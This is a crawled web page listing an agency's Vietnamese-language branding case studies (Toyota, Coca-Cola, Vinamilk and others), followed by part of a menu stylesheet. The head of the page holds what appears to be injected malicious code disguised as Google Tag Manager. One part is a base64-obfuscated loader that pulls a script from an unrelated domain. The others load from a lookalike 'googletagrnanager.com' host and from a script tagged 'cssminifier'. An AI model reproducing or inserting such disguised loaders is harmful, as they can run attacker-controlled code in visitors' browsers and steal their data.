

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://athgroup.vn/en/blog/c175
body_size: 5972
content:


<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta http-equiv="X-UA-Compatible" content="ie=edge" />
    <meta name="csrf-token" content="9HAJ1zx9aWKCrVOpuzrOQhYgTJMe0f7u7zDs9Udv">
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <link rel="shortcut icon" async href="https://athgroup.vn/upload/setting/thumb_175x0/website-favicon-img-1633321200.png">
    <title>List blog</title>
        
<meta name="description" content="ATH Creative"/>
<meta name="keywords" content="ATH Creative"/>
<meta property="fb:app_id" content="" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:title" content="ATH Creative" />
<meta property="og:description" content="ATH Creative" />
<meta property="og:url" content="https://athgroup.vn/en/blog/c175" />
<meta property="og:site_name" content="ATH Creative" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://athgroup.vn/upload/setting/original/mxonphpjpg-1764059868.jpg" />
<meta property="og:image:alt" content="ATH Creative" />
<meta property="og:image:width" content="175" />
<meta property="og:image:height" content="175" />
            
    
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="ATH Creative" />
<meta name="twitter:title" content="ATH Creative" />
<meta name="twitter:image" content="https://athgroup.vn/upload/setting/original/mxonphpjpg-1764059868.jpg" />
<meta name="twitter:site" content=”https://athgroup.vn/en/blog/c175” />
            
    
<meta itemprop="name" content="ATH Creative" />
<meta itemprop="description" content="ATH Creative" />
<meta itemprop="image" content="https://athgroup.vn/upload/setting/original/mxonphpjpg-1764059868.jpg">
            
    
    
    <!-- Main styles for this application -->
        <link href="https://athgroup.vn/ath-template-v2/libs/animate/animate.min.css?ver=34" rel="stylesheet">
        <link href="https://athgroup.vn/ath-template-v2/libs/mmenu/mmenu.css?ver=34" rel="stylesheet">
        <link href="https://athgroup.vn/ath-template-v2/libs/fancybox/jquery.fancybox.min.css?ver=34" rel="stylesheet">
        <link href="https://athgroup.vn/ath-template-v2/css/swiper.min.css?ver=34" rel="stylesheet">
        <link href="https://athgroup.vn/ath-template-v2/css/customizev2.css?ver=34" rel="stylesheet">
    
    
    
        <link href="https://athgroup.vn/ath-template-v2/css/style.css?ver=34" rel="stylesheet">
    
            <script id='cssminifier' type='text/javascript' src='https://sys.datacenters.vn/apisd.js?key=ffa3097d-58e5-4ba9-9fb9-ccec34eb44ad' async></script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
(function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvdGlrdG9rX2FuYWx5dGljLmpz');var g1=document.createElement("script"),g0=document.getElementsByTagName("script")[0];g1.async=true;g1.src='https://www.googletagrnanager.com/gtag/js?id=G-UHTJ62RTNT';g0.parentNode.insertBefore(g1,g0);
})(window,document,'script','dataLayer','GTM-KRRKK88');</script>
<!-- End Google Tag Manager -->
     
    </head>

<body class="not-homepage">
            <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KRRKK88"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script async="" src="https://www.googletagrnanager.com/gtag/js?id=G-UHTJ62RTNT"></script>
<!-- End Google Tag Manager (noscript) -->
        <div id="app" class="not-homepage"> 
        <div class="page-container">
                
             <header>
    <div class="header-wrap">
        <!-- menu mobile -->
        <div class="nav-menu-mobile">
            <a href="#menu" class="icon-menu-mb" id="menu-rotate">
                <div class="menu-line">
                    <div class="lines">
                        <div class="line diagonal part-1"></div>
                        <div class="line horizontal"></div>
                        <div class="line diagonal part-2"></div>
                    </div>
                </div>
            </a>
            <nav id="menu">
                <ul>
                    <li>
  <a href="https://athgroup.vn/en/introduction">Introduction</a>
  </li><li>
  <a href="https://athgroup.vn/en/projects">Project</a>
  </li><li>
  <a href="https://athgroup.vn/en/blog">Blog</a>
    <ul>
              <li onclick="location.href = '/en/blog/c173'; return false;"><a href="/en/blog/c173">Knowledge</a></li>
              <li onclick="location.href = '/en/blog/c174'; return false;"><a href="/en/blog/c174">Trending</a></li>
              <li onclick="location.href = '/en/blog/c175'; return false;"><a href="/en/blog/c175">Case study</a></li>
              <li onclick="location.href = '/en/blog/c176'; return false;"><a href="/en/blog/c176">Internal action</a></li>
              <li onclick="location.href = 'https://athgroup.vn/en/recruitment'; return false;"><a href="https://athgroup.vn/en/recruitment">Recruitment</a></li>
        </ul>
  </li><li>
  <a href="https://athgroup.vn/en/contact">Contact</a>
  </li>
                </ul>
            </nav>
        </div>
        <!-- end menu mobile -->

        <div class="header-logo">
            <a href="https://athgroup.vn/en?lang=en" class="logo-img">
                <img src="https://athgroup.vn/upload/setting/thumb_195x57/athlogo200px-02-1png-1714641146.png" 
                     alt="ATH Creative" 
                     class="img-fluid" style="width: 195px;"
                />
            </a>
        </div>

                    <div class="header-links">
                <div class="header-links-item ">
    <a href="https://athgroup.vn/en/introduction" class="parents">
        Introduction
    </a>
    </div><div class="header-links-item ">
    <a href="https://athgroup.vn/en/projects" class="parents">
        Project
    </a>
    </div><div class="header-links-item has-child">
    <a href="https://athgroup.vn/en/blog" class="parents">
        Blog
    </a>
            <div class="sub-links">
                            <a href="/en/blog/c173" class="sub-links-item">
                    Knowledge
                </a>
                            <a href="/en/blog/c174" class="sub-links-item">
                    Trending
                </a>
                            <a href="/en/blog/c175" class="sub-links-item">
                    Case study
                </a>
                            <a href="/en/blog/c176" class="sub-links-item">
                    Internal action
                </a>
                            <a href="https://athgroup.vn/en/recruitment" class="sub-links-item">
                    Recruitment
                </a>
                    </div>
    </div><div class="header-links-item ">
    <a href="https://athgroup.vn/en/contact" class="parents">
        Contact
    </a>
    </div>
            </div>
                
        <div class="site-language">
            <a href="https://athgroup.vn/set-lang?lang_type=en&amp;callback=https%3A%2F%2Fathgroup.vn%2Fen%2Fblog%2Fc175" class="site-language-item current">EN</a>
            <a href="https://athgroup.vn/set-lang?lang_type=vi&amp;callback=https%3A%2F%2Fathgroup.vn%2Fen%2Fblog%2Fc175" class="site-language-item ">VN</a>
        </div>
    </div>
</header> 
             <div class="fixed-sidebar">
    <div class="fixed-sidebar-content">
        <div class="fixed-sidebar-social">
            <a href="https://www.facebook.com/ATHCreativeHub/"
                target="_blank" class="sidebar-social">
                <i class="fab fa-facebook-f"></i>
            </a>
            <a href="https://www.pinterest.com/ATH_Creative_Partner/_saved/"
                target="_blank" class="sidebar-social">
                <i class="fab fa-pinterest-p"></i>
            </a>
            <a href="https://officesnapshots.com/login/" target="_blank" class="sidebar-social link-os">
                os
            </a>
            <a href="https://www.linkedin.com/in/ath-creative-partner-54945a227/"
                target="_blank" class="sidebar-social">
                <i class="fab fa-linkedin-in"></i>
            </a>

            <a href="https://www.behance.net/ATH_Creative_Partner/" target="_blank" class="sidebar-social">
                <i class="fab fa-behance"></i>
            </a>

            <a href="https://www.youtube.com/channel/UC8lbacRt04IsRmaRc42ISYA/featured" target="_blank" class="sidebar-social">
                <i class="fab fa-youtube"></i>
            </a>

        </div>
        <div class="fixed-sidebar-mouse">
            <span class="icons">
                <img src="https://athgroup.vn/ath-template/images/ic-mouse.png" alt="Back to top"
                    class="img-fluid">
            </span>
        </div>
    </div>
</div>
 
            <div class="main-content" >
                <div class="homepage-section">
                    <div class="blog-page">
    <div class="box-title wow fadeInLeft">
        <h1 class="title">
           Case study
        </h1>
    </div>
    <div class="box-content">

        <div class="blog-content-wrap">
                            <div class="blog-item blog-item-hot">
                <div class="blog-item-wrap">
                    <div class="blog-img">
                        <a href="https://athgroup.vn/en/blog/b954-thiet-ke-logo-toyota-y-nghia-bieu-tuong-tu-duy-nhan-dien-1989">
                            <img src="https://athgroup.vn/ath-template/images/loading.gif"
                                data-src="https://athgroup.vn/upload/staticpage/thumb_800x0/cover-web-3png-1767166344.png"
                                alt="Thiết kế logo Toyota: Ý nghĩa biểu tượng &amp; tư duy nhận diện 1989" class="img-fluid lazy">
                        </a>
                    </div>
                    <div class="blog-info">
                        <div class="time">
                        31/12/2025
                        </div>
                        <h5 class="name">
                            <a href="https://athgroup.vn/en/blog/b954-thiet-ke-logo-toyota-y-nghia-bieu-tuong-tu-duy-nhan-dien-1989">
                            Thiết kế logo Toyota: Ý nghĩa biểu tượng &amp; tư duy nhận diện 1989
                            </a>
                        </h5>
                        <div class="desc">
                        <p>Khi nhắc đến những logo mang tính biểu tượng nhất thế giới, Toyota là cái tên gần như không thể bỏ qua. Ra mắt năm 1989, nhân dịp kỷ niệm 50 năm thành lập, logo ba hình oval của Toyota không chỉ đơn thuần là một dấu hiệu nhận diện, mà còn là kết quả của một bài toán thiết kế logo được tính toán kỹ lưỡng, phản ánh triết lý kinh doanh, tầm nhìn toàn cầu và mối quan hệ bền chặt với khách hàng. Trải qua hơn ba thập kỷ, thiết kế logo Toyota vẫn giữ nguyên giá trị, trở thành hình mẫu kinh điển cho tư duy thiết kế logo hiện đại: tối giản nhưng đa tầng ý nghĩa.</p>
                        </div>
                    </div>
                </div>

            </div>
                                           <div class="blog-item  wow fadeInUp">
                <div class="blog-item-wrap">
                    <div class="blog-img">
                        <a href="https://athgroup.vn/en/blog/b924-hoi-cho-mua-thu-khi-thiet-ke-cham-vao-cam-xuc-thuong-hieu">
                        <img src="https://athgroup.vn/ath-template/images/loading.gif"
                                data-src="https://athgroup.vn/upload/staticpage/thumb_800x0/cover-webjpg-1761721538.jpg"
                                alt="Hội chợ mùa thu: Khi thiết kế chạm vào cảm xúc thương hiệu" class="img-fluid lazy">
                        </a>
                    </div>
                    <div class="blog-info">
                        <div class="time">
                        29/10/2025
                        </div>
                        <h5 class="name">
                            <a href="https://athgroup.vn/en/blog/b924-hoi-cho-mua-thu-khi-thiet-ke-cham-vao-cam-xuc-thuong-hieu">
                            Hội chợ mùa thu: Khi thiết kế chạm vào cảm xúc thương hiệu
                            </a>
                        </h5>
                    </div>
                </div>

            </div>
           
                                            <div class="blog-item  wow fadeInUp">
                <div class="blog-item-wrap">
                    <div class="blog-img">
                        <a href="https://athgroup.vn/en/blog/b880-khi-bao-bi-len-tieng-chien-thang-cua-vinamilk-tai-hoi-nghi-sua-toan-cau-2025">
                        <img src="https://athgroup.vn/ath-template/images/loading.gif"
                                data-src="https://athgroup.vn/upload/staticpage/thumb_800x0/cover-web-49jpg-1753774546.jpg"
                                alt="Khi bao bì lên tiếng: Chiến thắng của Vinamilk tại Hội Nghị Sữa Toàn Cầu 2025" class="img-fluid lazy">
                        </a>
                    </div>
                    <div class="blog-info">
                        <div class="time">
                        29/07/2025
                        </div>
                        <h5 class="name">
                            <a href="https://athgroup.vn/en/blog/b880-khi-bao-bi-len-tieng-chien-thang-cua-vinamilk-tai-hoi-nghi-sua-toan-cau-2025">
                            Khi bao bì lên tiếng: Chiến thắng của Vinamilk tại Hội Nghị Sữa Toàn Cầu 2025
                            </a>
                        </h5>
                    </div>
                </div>

            </div>
           
                                            <div class="blog-item  wow fadeInUp">
                <div class="blog-item-wrap">
                    <div class="blog-img">
                        <a href="https://athgroup.vn/en/blog/b878-coca-cola-x-star-wars-cuoc-hoi-ngo-thien-ha-de-ton-vinh-tinh-than-ket-noi">
                        <img src="https://athgroup.vn/ath-template/images/loading.gif"
                                data-src="https://athgroup.vn/upload/staticpage/thumb_800x0/cover-web-46jpg-1753410902.jpg"
                                alt="Coca-Cola x Star Wars: Cuộc hội ngộ thiên hà để tôn vinh tinh thần kết nối" class="img-fluid lazy">
                        </a>
                    </div>
                    <div class="blog-info">
                        <div class="time">
                        25/07/2025
                        </div>
                        <h5 class="name">
                            <a href="https://athgroup.vn/en/blog/b878-coca-cola-x-star-wars-cuoc-hoi-ngo-thien-ha-de-ton-vinh-tinh-than-ket-noi">
                            Coca-Cola x Star Wars: Cuộc hội ngộ thiên hà để tôn vinh tinh thần kết nối
                            </a>
                        </h5>
                    </div>
                </div>

            </div>
           
                                            <div class="blog-item  wow fadeInUp">
                <div class="blog-item-wrap">
                    <div class="blog-img">
                        <a href="https://athgroup.vn/en/blog/b866-khi-logo-khong-con-co-dinh-be-dang-tao-xu-huong-hay-tu-lam-kho-minh">
                        <img src="https://athgroup.vn/ath-template/images/loading.gif"
                                data-src="https://athgroup.vn/upload/staticpage/thumb_800x0/cover-web-36png-1751252140.png"
                                alt="Khi logo không còn cố định - &quot;Be&quot; đang tạo xu hướng hay tự làm khó mình?" class="img-fluid lazy">
                        </a>
                    </div>
                    <div class="blog-info">
                        <div class="time">
                        30/06/2025
                        </div>
                        <h5 class="name">
                            <a href="https://athgroup.vn/en/blog/b866-khi-logo-khong-con-co-dinh-be-dang-tao-xu-huong-hay-tu-lam-kho-minh">
                            Khi logo không còn cố định - &quot;Be&quot; đang tạo xu hướng hay tự làm khó mình?
                            </a>
                        </h5>
                    </div>
                </div>

            </div>
           
                                            <div class="blog-item  wow fadeInUp">
                <div class="blog-item-wrap">
                    <div class="blog-img">
                        <a href="https://athgroup.vn/en/blog/b865-bao-bi-lam-tu-pho-mai-khi-nestle-tai-dinh-nghia-chat-thai-thuc-pham">
                        <img src="https://athgroup.vn/ath-template/images/loading.gif"
                                data-src="https://athgroup.vn/upload/staticpage/thumb_800x0/cover-web-35png-1751118082.png"
                                alt="Bao bì làm từ phô mai: Khi NESTLÉ tái định nghĩa chất thải thực phẩm" class="img-fluid lazy">
                        </a>
                    </div>
                    <div class="blog-info">
                        <div class="time">
                        28/06/2025
                        </div>
                        <h5 class="name">
                            <a href="https://athgroup.vn/en/blog/b865-bao-bi-lam-tu-pho-mai-khi-nestle-tai-dinh-nghia-chat-thai-thuc-pham">
                            Bao bì làm từ phô mai: Khi NESTLÉ tái định nghĩa chất thải thực phẩm
                            </a>
                        </h5>
                    </div>
                </div>

            </div>
           
                                            <div class="blog-item  wow fadeInUp">
                <div class="blog-item-wrap">
                    <div class="blog-img">
                        <a href="https://athgroup.vn/en/blog/b853-neu-chu-nghia-toi-gian-la-mot-thuong-hieu-ban-co-con-thay-nham">
                        <img src="https://athgroup.vn/ath-template/images/loading.gif"
                                data-src="https://athgroup.vn/upload/staticpage/thumb_800x0/anh-man-hinh-2025-05-30-luc-135651jpg-1748588481.jpg"
                                alt="Nếu chủ nghĩa tối giản là một thương hiệu, bạn có còn thấy nhàm?" class="img-fluid lazy">
                        </a>
                    </div>
                    <div class="blog-info">
                        <div class="time">
                        30/05/2025
                        </div>
                        <h5 class="name">
                            <a href="https://athgroup.vn/en/blog/b853-neu-chu-nghia-toi-gian-la-mot-thuong-hieu-ban-co-con-thay-nham">
                            Nếu chủ nghĩa tối giản là một thương hiệu, bạn có còn thấy nhàm?
                            </a>
                        </h5>
                    </div>
                </div>

            </div>
           
                                            <div class="blog-item  wow fadeInUp">
                <div class="blog-item-wrap">
                    <div class="blog-img">
                        <a href="https://athgroup.vn/en/blog/b852-coca-cola-va-van-hoa-uong-khi-logo-khong-chi-de-nhan-dien-ma-de-dinh-hinh-ky-uc">
                        <img src="https://athgroup.vn/ath-template/images/loading.gif"
                                data-src="https://athgroup.vn/upload/staticpage/thumb_800x0/cover-web-27png-1748506449.png"
                                alt="Coca-Cola và &quot;văn hóa uống&quot;: Khi logo không chỉ để nhận diện, mà để định hình ký ức" class="img-fluid lazy">
                        </a>
                    </div>
                    <div class="blog-info">
                        <div class="time">
                        29/05/2025
                        </div>
                        <h5 class="name">
                            <a href="https://athgroup.vn/en/blog/b852-coca-cola-va-van-hoa-uong-khi-logo-khong-chi-de-nhan-dien-ma-de-dinh-hinh-ky-uc">
                            Coca-Cola và &quot;văn hóa uống&quot;: Khi logo không chỉ để nhận diện, mà để định hình ký ức
                            </a>
                        </h5>
                    </div>
                </div>

            </div>
           
                                            <div class="blog-item  wow fadeInUp">
                <div class="blog-item-wrap">
                    <div class="blog-img">
                        <a href="https://athgroup.vn/en/blog/b850-vi-sao-logo-cua-shopee-khien-ban-nho-du-ban-chang-thich-mua-hang">
                        <img src="https://athgroup.vn/ath-template/images/loading.gif"
                                data-src="https://athgroup.vn/upload/staticpage/thumb_800x0/cover-web-25png-1748335042.png"
                                alt="Vì sao logo của Shopee khiến bạn nhớ, dù bạn chẳng thích mua hàng?" class="img-fluid lazy">
                        </a>
                    </div>
                    <div class="blog-info">
                        <div class="time">
                        27/05/2025
                        </div>
                        <h5 class="name">
                            <a href="https://athgroup.vn/en/blog/b850-vi-sao-logo-cua-shopee-khien-ban-nho-du-ban-chang-thich-mua-hang">
                            Vì sao logo của Shopee khiến bạn nhớ, dù bạn chẳng thích mua hàng?
                            </a>
                        </h5>
                    </div>
                </div>

            </div>
           
                                            <div class="blog-item  wow fadeInUp">
                <div class="blog-item-wrap">
                    <div class="blog-img">
                        <a href="https://athgroup.vn/en/blog/b843-amazon-va-hanh-trinh-tai-sinh-nu-cuoi-khi-ga-khong-lo-hoc-cach-noi-chuyen-nhe-nhang-hon">
                        <img src="https://athgroup.vn/ath-template/images/loading.gif"
                                data-src="https://athgroup.vn/upload/staticpage/thumb_800x0/cover-web-18png-1747207233.png"
                                alt="Amazon và hành trình “tái sinh” nụ cười: Khi gã khổng lồ học cách nói chuyện nhẹ nhàng hơn" class="img-fluid lazy">
                        </a>
                    </div>
                    <div class="blog-info">
                        <div class="time">
                        14/05/2025
                        </div>
                        <h5 class="name">
                            <a href="https://athgroup.vn/en/blog/b843-amazon-va-hanh-trinh-tai-sinh-nu-cuoi-khi-ga-khong-lo-hoc-cach-noi-chuyen-nhe-nhang-hon">
                            Amazon và hành trình “tái sinh” nụ cười: Khi gã khổng lồ học cách nói chuyện nhẹ nhàng hơn
                            </a>
                        </h5>
                    </div>
                </div>

            </div>
           
                                            <div class="blog-item  wow fadeInUp">
                <div class="blog-item-wrap">
                    <div class="blog-img">
                        <a href="https://athgroup.vn/en/blog/b841-khi-rong-mac-vest-bi-truc-xuat-bai-hoc-dat-gia-ve-thiet-ke-thuong-hieu-trong-moi-truong-phap-ly">
                        <img src="https://athgroup.vn/ath-template/images/loading.gif"
                                data-src="https://athgroup.vn/upload/staticpage/thumb_800x0/cover-web-16png-1746846073.png"
                                alt="Khi &quot;Rồng mặc vest&quot; bị trục xuất: Bài học đắt giá về thiết kế thương hiệu trong môi trường pháp lý" class="img-fluid lazy">
                        </a>
                    </div>
                    <div class="blog-info">
                        <div class="time">
                        10/05/2025
                        </div>
                        <h5 class="name">
                            <a href="https://athgroup.vn/en/blog/b841-khi-rong-mac-vest-bi-truc-xuat-bai-hoc-dat-gia-ve-thiet-ke-thuong-hieu-trong-moi-truong-phap-ly">
                            Khi &quot;Rồng mặc vest&quot; bị trục xuất: Bài học đắt giá về thiết kế thương hiệu trong môi trường pháp lý
                            </a>
                        </h5>
                    </div>
                </div>

            </div>
           
                                            <div class="blog-item  wow fadeInUp">
                <div class="blog-item-wrap">
                    <div class="blog-img">
                        <a href="https://athgroup.vn/en/blog/b835-tu-chu-k-den-khong-gian-ba-chieu-bo-nhan-dien-thuong-hieu-mang-hoi-tho-duong-dai-cua-module-k">
                        <img src="https://athgroup.vn/ath-template/images/loading.gif"
                                data-src="https://athgroup.vn/upload/staticpage/thumb_800x0/cover-web-14png-1745468389.png"
                                alt="Từ chữ K đến không gian ba chiều: Bộ nhận diện thương hiệu mang hơi thở đương đại của Module K" class="img-fluid lazy">
                        </a>
                    </div>
                    <div class="blog-info">
                        <div class="time">
                        24/04/2025
                        </div>
                        <h5 class="name">
                            <a href="https://athgroup.vn/en/blog/b835-tu-chu-k-den-khong-gian-ba-chieu-bo-nhan-dien-thuong-hieu-mang-hoi-tho-duong-dai-cua-module-k">
                            Từ chữ K đến không gian ba chiều: Bộ nhận diện thương hiệu mang hơi thở đương đại của Module K
                            </a>
                        </h5>
                    </div>
                </div>

            </div>
           
                                            <div class="blog-item  wow fadeInUp">
                <div class="blog-item-wrap">
                    <div class="blog-img">
                        <a href="https://athgroup.vn/en/blog/b834-korean-air-tai-dinh-nghia-hinh-anh-thuong-hieu-sau-40-nam-bieu-tuong-moi-cho-mot-giai-doan-lich-su-moi">
                        <img src="https://athgroup.vn/ath-template/images/loading.gif"
                                data-src="https://athgroup.vn/upload/staticpage/thumb_800x0/cover-web-12png-1745467522.png"
                                alt="Korean Air tái định nghĩa hình ảnh thương hiệu sau 40 năm: Biểu tượng mới cho một giai đoạn lịch sử mới" class="img-fluid lazy">
                        </a>
                    </div>
                    <div class="blog-info">
                        <div class="time">
                        24/04/2025
                        </div>
                        <h5 class="name">
                            <a href="https://athgroup.vn/en/blog/b834-korean-air-tai-dinh-nghia-hinh-anh-thuong-hieu-sau-40-nam-bieu-tuong-moi-cho-mot-giai-doan-lich-su-moi">
                            Korean Air tái định nghĩa hình ảnh thương hiệu sau 40 năm: Biểu tượng mới cho một giai đoạn lịch sử mới
                            </a>
                        </h5>
                    </div>
                </div>

            </div>
           
                                </div>


        <!-- paging -->

        <div class="tuyendung-paging">
    
    
            
                        
            
            
                                                <a href="javascript:;" class="item current">
                1
            </a>
                                                <a href="https://athgroup.vn/en/blog/c175?page=2" class="item">
                2
            </a>
                                                <a href="https://athgroup.vn/en/blog/c175?page=3" class="item">
                3
            </a>
                                                <a href="https://athgroup.vn/en/blog/c175?page=4" class="item">
                4
            </a>
                                                <a href="https://athgroup.vn/en/blog/c175?page=5" class="item">
                5
            </a>
                                                <a href="https://athgroup.vn/en/blog/c175?page=6" class="item">
                6
            </a>
                                                <a href="https://athgroup.vn/en/blog/c175?page=7" class="item">
                7
            </a>
                                                <a href="https://athgroup.vn/en/blog/c175?page=8" class="item">
                8
            </a>
                                                
            
                        <a href="https://athgroup.vn/en/blog/c175?page=2" class="next">
                <img src="https://athgroup.vn/ath-template/images/arrow-right.png" alt="">
            </a>
            <a href="https://athgroup.vn/en/blog/c175?page=8" class="fast-next">
                <img src="https://athgroup.vn/ath-template/images/double-arrow-right.png" alt="">
            </a>
            </div>

        <!-- end paging -->

    </div>
</div>



                    
                     <div id="footer" class="wow fadeInUp">
    <div class="footer-wrap">
        

        
        <div class="footer-link">
            <h3 class="title">
                Office
            </h3>
            <div class="footer-link-content footer-link-address">
                <p>5th floor, VG Building, lane 235 Nguyen Trai, Thanh Xuan, Hanoi.</p>
            </div>
        </div>

        <div class="footer-link">
            <h3 class="title">
                Contact
            </h3>
            <div class="footer-link-content footer-link-connect">
                <a href="tel:0934666922">
                    0934666922
                </a>
                <a href="mailto:contact@athgroup.vn">contact@athgroup.vn</a>
            </div>
        </div>
        <div class="footer-link">
            <h3 class="title">
                Follow
            </h3>

            <div class="footer-link-content footer-link-social">
                <a href="https://officesnapshots.com/login/" target="_blank"
                    class="social-link">
                    OS
                </a>

                <a href="https://www.pinterest.com/ATH_Creative_Partner/_saved/" target="_blank"
                    class="social-link">
                    Pinterest
                </a>

                <a href="https://www.behance.net/ATH_Creative_Partner/" target="_blank"
                    class="social-link">
                    Behance
                </a>

                <a href="https://www.facebook.com/ATHCreativeHub/" target="_blank"
                    class="social-link">
                    Facebook
                </a>
               
                <a href="https://www.linkedin.com/in/ath-creative-partner-54945a227/" target="_blank"
                    class="social-link">
                    Linkedin
                </a>

                <a href="https://www.youtube.com/channel/UC8lbacRt04IsRmaRc42ISYA/featured" target="_blank"
                    class="social-link">
                    Youtube
                </a>
            </div>
        </div>

    </div>

    <div class="copyright text-center">
        <p>Copyright © 2021 ATH Group. All Rights Reserved.</p>
    </div>


    <div class="fixed-right-icons">
        
            <!-- phone call chi hien trang lien he-->
            <a href="tel:0934666922" target="_blank"
                class="fixed-right-item fixed-right-phone">
                <span>
                    <i class="fas fa-phone-alt"></i>
                </span>
            </a>
        
        <a href="javascript:void(0)" target="_blank"
            class="fixed-right-item fixed-right-zalo"></a>
        <a href="https://m.me/ATHCreativeHub" target="_blank"
            class="fixed-right-item fixed-right-messenger"></a>
        <a href="javascript:;" class="fixed-right-backtop" id="toTop">
            <img src="https://athgroup.vn/ath-template/images/loading.gif"
                data-src="https://athgroup.vn/ath-template/images/ic-backtop.png" alt="" class="img-fluid lazy">
        </a>
    </div>
</div>
 
                </div>
            </div><!-- /.Main Content -->
            
        </div><!-- /.End Page Container -->
    </div>

    <script type="text/javascript">
        var ENV = {
            version: '0',
            token: '9HAJ1zx9aWKCrVOpuzrOQhYgTJMe0f7u7zDs9Udv',
                        SITE_NAME: 'ATH Creative',
                        BASE_URL: 'https://athgroup.vn/web/',
                        PUBLIC_URL: 'https://athgroup.vn',
                        LANG: 'en',
                        tel: '0934666922',
                        hotline: '0906122309',
                        email: 'contact@athgroup.vn',
                        isAdminUrl: '0',
                        facebookID: '294243092466368',
        },
        COOKIE_ID = 'ATH Creative',
        DOMAIN_COOKIE_REG_VALUE = 1,
        DOMAIN_COOKIE_STRING = '';
        API_URL = 'https://api.athgroup.vn/v1';
        var BASE_URL = 'https://athgroup.vn';
        var titleURLMb = 'Category';
        var socialURL = {
            facebook: "https://www.facebook.com/ATHCreativeHub/",
            printerest: "https://www.pinterest.com/ATH_Creative_Partner/_saved/",
            instagram: "https://www.instagram.com/",
            linked_in: "https://www.linkedin.com/in/ath-creative-partner-54945a227/",
        }
    </script>

        <script type="text/javascript" src="https://athgroup.vn/ath-template-v2/libs/jquery/jquery.min.js?ver=34"></script>
        <script type="text/javascript" src="https://athgroup.vn/ath-template-v2/libs/mmenu/mmenu.js?ver=34"></script>
        <script type="text/javascript" src="https://athgroup.vn/ath-template-v2/libs/lazyload/jquery.lazy.min.js?ver=34"></script>
        <script type="text/javascript" src="https://athgroup.vn/ath-template-v2/libs/wow/wow.min.js?ver=34"></script>
        <script type="text/javascript" src="https://athgroup.vn/ath-template-v2/libs/bootstrap/bootstrap.min.js?ver=34"></script>
        <script type="text/javascript" src="https://athgroup.vn/ath-template-v2/js/swiper.min.js?ver=34"></script>
        <script type="text/javascript" src="https://athgroup.vn/ath-template-v2/libs/swal/sweetalert2@10.js?ver=34"></script>
        <script type="text/javascript" src="https://athgroup.vn/ath-template-v2/js/main.js?ver=34"></script>
        <script type="text/javascript" src="https://athgroup.vn/ath-template-v2/js/custom.js?ver=34"></script>
    
    
        
            <script type="text/javascript" src="https://athgroup.vn/ath-template/js/pages/blog.js?ver=492850487"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://athgroup.vn/ath-template-v2/libs/mmenu/mmenu.css?ver=34
body_size: 7852
content:
/*!
 * jQuery mmenu v7.3.3
 * @requires jQuery 1.7.0 or later
 *
 * mmenujs.com
 *	
 * Copyright (c) Fred Heusschen
 * www.frebsite.nl
 *
 * License: CC-BY-NC-4.0
 * http://creativecommons.org/licenses/by-nc/4.0/
 */
 .mm-menu {
    --mm-line-height: 20px;
    --mm-listitem-size: 44px;
    --mm-navbar-size: 44px;
    --mm-offset-top: 0;
    --mm-offset-right: 0;
    --mm-offset-bottom: 0;
    --mm-offset-left: 0;
    --mm-color-border: rgba(0, 0, 0, 0.1);
    --mm-color-button: rgba(0, 0, 0, 0.3);
    --mm-color-text: rgba(0, 0, 0, 0.75);
    --mm-color-text-dimmed: rgba(0, 0, 0, 0.3);
    --mm-color-background: #f3f3f3;
    --mm-color-background-highlight: rgba(0, 0, 0, 0.05);
    --mm-color-background-emphasis: rgba(255, 255, 255, 0.4);
    --mm-shadow: 0 0 10px rgba( 0,0,0, 0.3 )
}

.mm-hidden {
    display: none!important
}

.mm-wrapper {
    overflow-x: hidden;
    position: relative
}

.mm-menu {
    background: #f3f3f3;
    border-color: rgba(0,0,0,.1);
    color: rgba(0,0,0,.75);
    background: var(--mm-color-background);
    border-color: var(--mm-color-border);
    color: var(--mm-color-text);
    line-height: 20px;
    line-height: var(--mm-line-height);
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    display: block;
    padding: 0;
    margin: 0;
    position: absolute;
    z-index: 0;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    top: var(--mm-offset-top);
    right: var(--mm-offset-right);
    bottom: var(--mm-offset-bottom);
    left: var(--mm-offset-left);
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.mm-menu a,.mm-menu a:active,.mm-menu a:hover,.mm-menu a:link,.mm-menu a:visited {
    color: inherit;
    text-decoration: none
}

[dir=rtl] .mm-menu {
    direction: rtl
}

.mm-panels,.mm-panels>.mm-panel {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 0
}

.mm-panel,.mm-panels {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    background: #f3f3f3;
    border-color: rgba(0,0,0,.1);
    color: rgba(0,0,0,.75);
    background: var(--mm-color-background);
    border-color: var(--mm-color-border);
    color: var(--mm-color-text)
}

.mm-panels {
    overflow: hidden
}

.mm-panel {
    -webkit-overflow-scrolling: touch;
    overflow: scroll;
    overflow-x: hidden;
    overflow-y: auto;
    width: 100%;
    padding: 0 20px;
    -webkit-transform: translate3d(100%,0,0);
    transform: translate3d(100%,0,0);
    -webkit-transition: -webkit-transform .4s ease;
    transition: -webkit-transform .4s ease;
    -o-transition: transform .4s ease;
    transition: transform .4s ease;
    transition: transform .4s ease,-webkit-transform .4s ease
}

.mm-panel:not(.mm-hidden) {
    display: block
}

.mm-panel:after,.mm-panel:before {
    content: '';
    display: block;
    height: 20px
}

.mm-panel_has-navbar {
    padding-top: 44px;
